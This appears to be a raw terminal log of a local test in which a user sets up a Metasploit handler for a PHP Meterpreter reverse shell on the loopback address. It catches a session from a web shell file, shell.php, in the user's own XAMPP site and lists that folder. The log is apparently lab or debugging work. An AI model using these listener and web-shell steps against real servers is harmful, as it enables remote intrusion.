 jmxnzo@jmxnzo-ThinkPad-T470-W10DG:~/Download$ sudo msfconsole -q
[sudo] password for jmxnzo:
msf6 > use exploit/multi/ha
use exploit/multi/hams/steamed  use exploit/multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 3002
LPORT => 3002
msf6 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:3002
[*] Sending stage (39927 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:3002 -> 127.0.0.1:35168) at 2023-10-
26 22:59:01 +0200
meterpreter > cd
Usage: cd directory
meterpreter > ls
Listing: /opt/lampp/htdocs/Mysite
=================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100664/rw-rw-r--  63    fil   2023-10-26 22:55:47 +0200  index.php
100664/rw-rw-r--  1110  fil   2023-10-26 22:55:13 +0200  shell.php